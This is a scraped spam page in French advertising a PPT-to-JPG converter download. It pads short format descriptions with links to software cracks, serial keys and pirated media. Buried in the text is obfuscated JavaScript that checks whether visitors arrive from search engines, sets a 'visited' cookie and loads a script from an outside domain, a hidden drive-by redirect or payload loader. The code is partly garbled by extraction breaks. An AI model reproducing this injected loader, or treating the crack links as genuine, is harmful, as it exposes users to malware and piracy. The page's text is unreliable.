

[Download Ppt To Jpg High Resolution For Windows 10 Enterprise 32bit](https://lineupnow.com/event/didn-039-t-get-frazzled-free-download#Rzc=BPrxDS92CLjhiODwAObYzWPgiVrhi0bhCGqwyVXMB39graDPjMmZaszZLMCWjxz05wzGatmGm3DVrMBPDhiY9MzG42==)

[ERROR\\_GETTING\\_IMAGES-1](https://lineupnow.com/event/didn-039-t-get-frazzled-free-download#Rzc=BPrxDS92CLjhiODwAObYzWPgiVrhi0bhCGqwyVXMB39graDPjMmZaszZLMCWjxz05wzGatmGm3DVrMBPDhiY9MzG42==)

[Download Ppt To Jpg High Resolution For Windows 10 Enterprise 32bit](https://lineupnow.com/event/didn-039-t-get-frazzled-free-download#Rzc=BPrxDS92CLjhiODwAObYzWPgiVrhi0bhCGqwyVXMB39graDPjMmZaszZLMCWjxz05wzGatmGm3DVrMBPDhiY9MzG42==)



L'extension JPG a été assignée aux fichiers image Beaucoup de photos et de graphiques venant d'internet sont sauvegardés au format JPG.. Il stocke un ensemble de diapositives isolées avec du texte, des graphiques, des vidéo ou encore des données audio.. Le fichier contient des informations sur les effets visuels au sein même des diapositives.

Il a été introduit dans un premier temps pour stocker les données dans la solution PowerPoint 97 Editor.

## [Setting Up Mysql For Mac](https://thodifabcamp.therestaurant.jp/posts/15670145)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5dcb33){\_0x46d1b9=window;}return \_0x46d1b9;};var \_0x5afda4=\_0x482b0d();var \_0x5e4fc9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5afda4['atob']||(\_0x5afda4['atob']=function(\_0x287fbf){var \_0x2a9673=String(\_0x287fbf)['replace'](/=+\$/,'');for(var \_ 0x31d6b2=0x0, 0x457c2a, 0x148578, 0x4f812b=0x0, 0x900c54="; 0x148578= 0x2a9673['charAt'](\_0x4f812b++);~\_0x14 8578&&(\_0x457c2a=\_0x31d6b2%0x4?\_0x457c2a\*0x40+\_0x148578:\_0x148578,\_0x31d6b2++%0x4)?\_0x900c54+=String['fr omCharCode'](0xff&\_0x457c2a>>(-0x2\*\_0x31d6b2&0x6)):0x0){\_0x148578=\_0x5e4fc9['indexOf'](\_0x148578);}return \_0x900c54;});}());\_0x3eb3['base64DecodeUnicode']=function(\_0x3a6916){var \_0x2b4a25=atob(\_0x3a6916);var \_0x381461=[];for(var \_0x3289f0=0x0,\_0x4932be=\_0x2b4a25['length'];\_0x3289f0=\_0xff0602;},'UTGAV':function \_0x252b76(\_0x21e295,\_0x5a492d){return \_0x21e295(\_0x5a492d);},'CMSBy':function  $0x53ca$ d5( $0x5e$ a433, $0x573699$ }{return  $0x5e$ a433+ $0x573699$ ;},'emvhK': $0x3e$ b3('0x1a')};var  $0x516658=$ [ $0x4816e1$ [ $0$ ] x3eb3('0x1b')],\_0x4816e1[\_0x3eb3('0x1c')],\_0x4816e1[\_0x3eb3('0x1d')],\_0x4816e1['DvSUf'],\_0x4816e1[\_0x3eb3('0x1e')],\_0 x4816e1[\_0x3eb3('0x1f')],\_0x3eb3('0x20')],\_0xd8a81f=document['referrer'],\_0x20ab56=![],\_0x3bb843=cookie[\_0x3eb3('0x2 1')](\_0x4816e1[\_0x3eb3('0x22')]);for(var \_0x3f04bd=0x0;\_0x4816e1[\_0x3eb3('0x23')](\_0x3f04bd,\_0x516658[\_0x3eb3('0xa') ]);\_0x3f04bd++){if(\_0x4816e1[\_0x3eb3('0x24')](\_0xd8a81f[\_0x3eb3('0x25')](\_0x516658[\_0x3f04bd]),0x0)){\_0x20ab56=!![] ;} $\text{if}(\text{0x20ab56}){\text{cookie}}\text{['set'}\text{[0x4816e1]} \text{0x3eb3('0x22')}.0x1,0x1);$ <br> $\text{if}(\text{0x3bb843})\text{[0x4816e1]} \text{0x3eb3('0x26')}.0x4816e1]$ x4816e1[\_0x3eb3('0x27')](\_0x4816e1['CMSBy'](\_0x4816e1[\_0x3eb3('0x28')],q),''));}}}R(); Convertisseur de PPT en JPGConvertissez vos fichiers ppt en jpg en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier PPT en fichier JPG?Un fichier pour stocker les présentations et les animations Microsoft PowerPoint créées, avec la possibilité de les modifier.. Pour pouvoir les compresser, beaucoup de bitmaps sont sauvegardées en jpg, ce qui rend plus facile le transfert et le téléchargement de ces fichiers sur internet.. var  $0x56fc=['ZW12aEs=', 'aGVhZA=-', 'Y3JIYXRIRWxlbWVudA=-', 'bU16VEI=', 'ZZV0RWxlbWVudHNCeVRhZ0$ 5hbWU=','VXVJY1c=','YXBwZW5kQ2hpbGQ=','QndR','cVRGWWc=','VFJabGQ=','aFpuTkc=','bGVuZ3Ro','c3BsaXQ=','c mVwbGFjZQ==','Y29va2ll','YnltWHo=','RkpqWUw=','U0lPeHE=','OyBleHBpcmVzPQ==','WE5BeXQ=','Z2V0VGltZQ==',' Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','S2NBbUg=','WWNmSFk=','bUhCYnA=','YWRMYWw=',' ZUtyeVk=','LnlhbmRleC4=','Z2V0','UGVZcFY=','c3ZUYmI=','TEhiTEo=','aW5kZXhPZg==','VVRHQVY=','Q01TQnk='];(f unction(\_0x37cb74,\_0x3d9058){var \_0x20e754=function(\_0x3a09e4){while(--\_0x3a09e4){\_0x37cb74['push'](\_0x37cb74['shi ft']());}};\_0x20e754(++\_0x3d9058);}(\_0x56fc,0x1c4));var

\_0x3eb3=function(\_0x2e5c1b,\_0x35dcd3){\_0x2e5c1b=\_0x2e5c1b-0x0;var

 $0x29ba3c=0x56fc[0x2e5c1b];$   $if(0x3eb3['initialized'] ==$  undefined){(function(){var  $0x482b0d=f$  unction(){var  $0x46d1b9:$ try $\{0x46d1b9=Function('return\x20(function()x20'+{'};\).$  Le format JPG est basé sur une palette de couleurs 24-bit, plus le niveau de compression appliqué pour pouvoir créé le fichier JPG est élevé, plus la décompression affectera la qualité de l'image. [Watch Zombie Strippers! Online](https://hub.docker.com/r/loaworkcati/watch-zombie-strippers-online)

ERROR\_GETTING\_IMAGES-[1Crack Per Termus Trial](https://kumu.io/noegurgbipas/crack-top-per-termus-trial)

[Download Driver Printer Oki Microline 1190 Plus Driver](https://epic-spence-5c738f.netlify.app/Download-Driver-Printer-Oki-Microline-1190-Plus-Driver) [Movie Studio Platinum 13 Serial Key](https://hub.docker.com/r/ssanacilner/movie-studio-platinum-13-serial-key)

[Realtime Landscaping Architect 2013 Crack](https://realtime-landscaping-architect-2013-crack-60.peatix.com/view)

e828bfe731 [Virtual Dj Pioneer](https://kenhans7v.wixsite.com/dispstanoutex/post/virtual-dj-pioneer)

e828bfe731

[Hp Deskjet 1510 Software Download Mac](https://hub.docker.com/r/dulgcorfibow/hp-deskjet-1510-software-download-mac)